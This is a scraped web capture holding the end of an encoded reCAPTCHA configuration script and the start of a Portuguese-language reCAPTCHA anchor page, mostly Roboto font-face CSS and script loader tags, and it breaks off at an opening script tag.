wo/CihnCj8OiRsKOw5EKw6NBw6fDvxQMw77Ctn/[base64]/DlULDgAHCr8K3XcO1CcO2wrsRw4rCkhPCk8KrwpnCgMOqXmwzwrozwrjCqcOmw7QEHE4NCsKVfiLCuMOWQUzDk8KJT8KGV23DgR9TQsKYw5bCrHPCocOqeToFwokMw5RCw6dNEAYnwqh0wpnDiW9AWsO2aMKNwqdgU181I0nChREFwrrDoW/DrsKicWPDjsOHcMOAw7DDoMK8JsKWAsKQRF3Cm8KwNChKwol+QMKHYcKtwqbCiGYwC1jClggpw49swooqahBpPMKfYcK3w54Iw701w4xZfcOUwrVjw55MbcKVD8KWwpYCw7rCgcODIyFZHS7CvMORw77DicOyw7vDi8KfwrZ5CHTDqsK5ccONw7XCvApKecO/w45AOGPCl8O/[base64]/Co8OScmpFw7/CgCvClmc3wq0RwqA6wonCoMOrwqoyw67CmsKzwrbCvRvDiTrCtABPwqk+Nm3Cu8O9wpbCrMKCw6XCjsO/csO+TMOfw4zCnxvCv8K5wqZjwrrCq2hVw63DmsK9FjsCwqnCmRTDr1DCv8Kkw7zDvE4vw7xywqjCscKKLsOQS8KIWG5beDoJKsKywqoyw4xUalQ8bcOwDXxTBgPDrGRlR8Oodxh/KMO1c23Cpy3Cj1wTwpFDw6nCjcOlwqsZwr/[base64]/fQDCvsKUBsOnd1rDi3tiwqkFaGbDi8KIwpfCk8KrwoTDgcK2ZnI9wpLDmcKSwr0xbFDDm8OxbG/DnsOfD2TCgMOew7wobcOHY8Kkw4ovS1vClcKxw7HDngzCjMKQw7rCh3LDuMKywp8yd0FQX1Y4wqHCqMK1ITDCp1INU8Oyw6pjw7wMw4pcB23DhMKJHELDrcOVM8Otw4jDgjZ7wr/CuXh9wqNZwpHDjznDh8ONwo1RGMKEwp7Dr8Oxw7HCt8O7wqJ7JF/DkARTU8OSwpXCosK6w4vDosKEw7rCr8K4LMOIaHrCqMO2woA2CkRcGMOKelPDgcKawoHCo8KvLMOgwr3DsjLDhsOTwqjCg1BCw7fDm8KWLMOxa8O4QlhjHsKQbj9UMyfCv3NSw69BEjp/F8O2w6DDgW/CulnDlsO4JcOHZsOowrLCqcKwwrDDknM3w7NwwqgoEXIKwpLCvsKXBEk9X8OlwqtCQ8KLwqbCszLDssKxF8KBXMOmTMKJccKjw5pFwppYw4Edw44ewrBRXS/DnhPDkisYwrINw41bOSHCpcO2woTCqMO2SHPDgTbCksKIw63CsnVpw6TDt8OnLsKxG8ONw6/DlmxLwqnDuAnDr8KQwoXCkMKmOsKKPwd2w5HClGJdw5wWwqtTGG1cdFDDgMOzw7VySCwIw7LCpwHDsQfDjgsgHUpBAxEBwpM3w4LCtMOVwpjCqMKWZsOdw7sewrsLw6AXw7DDlMKcwq/CocKaLMONfXkdDnAIWsOUw59Yw74twogHwrnCjDp8cVJIYsKWAsKqZGTCgcOaXEF5wozCp8OKwqzChWTDkErCh8OLwrPCp8KIw5QIwpPDjMObworCvh5KD8K1wrDDr8KHw7YxIsOZwo3Ch8O4wqwSCcO/PmbCsl0Sw7zCosOTCFzDoTlQw7gsYzhtKmDDkcO4HzVWw7R5wpV4TiMXTlcow6HDlMKkw6JBw5c+cVgBW8O/fhZYbsK2woXCl8O6QMOYIMKpw5LCmMOxN8KYB8Kgw5I1wpk/wpvCjsKYw6c7wohnw57Dg8KEd8KBR8KZAxHDjsK1w4QyDVfCisOsHlXDg2LDrmDChUMIbBvCq1LDs3pSPnhSdcObdsOvwpF2JUHDuQJeL8KYaiR0wq0Dw4zDvMK8ccKNwqLCisOcw45Sw6QZM8KALTzDuMOeUsKkw7/DnU3CmMKmwoA9BsKvTjTClcOkK0JkH8OCw5zCiSbDh8OSR0gcwoLCuXHCtcOqw7/DlcOxZlXDusKLw67Dv0XCtmdfw7zCqsK4w7k0w7Uew6/DvcKjwpnCrlLDksKdw5rDmkhew6tvwqAFwprDh8K/ZcKMw5cTLMONDsKFUxTDnMKzwqkJw6LCjD3CnTJiWRbCizYIwpvCkS47aXfClC7CocKQe8KfwpdKPD/DmsKPHnIhwr/CpcO1wofCscKYVsKzwoQGLBjCh8O5MyAnw7zDnB3CjcKTw5HCvkDDgWTDgMK2bF0xM8KLw45dLRHCvcO5wrgbQiPClcO2OMOTIj43TcOsSCNkJMO8csOfG20Sd8KWw5PDs8KHEsKQaAwnw5nDnCMDw6vChzXDlcKvw58vCQPCrsKrHMKOGsORWcOLCzdswok1w4zCrS/DhsOeIEvCqsKrw5DDi8KwM8KTOk4/[base64]/DksKOQMOtwpvDg8OrH8Kowo7DgsKlw7UNQcO1wpIXw5/CgC4Ywr8Cw4UUw5QxWjjDrQxTwrU+VMOPdMOnUMKOw6VkKsOfWMKJw6TDkMO3Z8KGwrbDqww/Ki/Ct3nDmivCuMKbwp1kwpQmwocSCMK5wrRVw5ZmO3fCpsOIwpbCtMOmwrzDtcOLwqzDh2zDn8K4w4tPw48/w77DkFfCgWM\\u003d\x22],null,[\x22conf\x22,null,\x226LcejqAaAAAAAExMguPYZCbiwY-bO9Eko5mI6GJs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://6a6bd686.sibforms.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/pt/policies/privacy/\x22,\x22https://www.google.com/intl/pt/policies/terms/\x22],\x22eJd6vo49LwYJ+H9l/OnSoMAWrp8lTOfCLrTFqAKn0HY\\u003d\x22,0,0,null,1,1769029375614,0,0,[249],null,[148,167,39,148],\x22RC-_Z62zmKZPzKZ5w\x22,null,null,null,null,null,\x220dAFcWeA7XigE9FvOFkrsRWvYlXclSns_Q7OWEw7xUBbO8238ybm8OCeWlzQTnCcC0PkUDz0ma5oBlN2Bj5d10N96Ixlk3EbmJxw\x22,1769112175697]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcejqAaAAAAAExMguPYZCbiwY-bO9Eko5mI6GJs&co=aHR0cHM6Ly82YTZiZDY4Ni5zaWJmb3Jtcy5jb206NDQz&hl=pt&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=rlc9mg1wiykv
body_size: 49389
content:
<!DOCTYPE HTML><html dir="ltr" lang="pt"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BbPAe9rnx-S7LIenhphyBA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__pt.js" nonce="BbPAe9rnx-S7LIenhphyBA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BbPAe9rnx-S7LIenhphyBA">
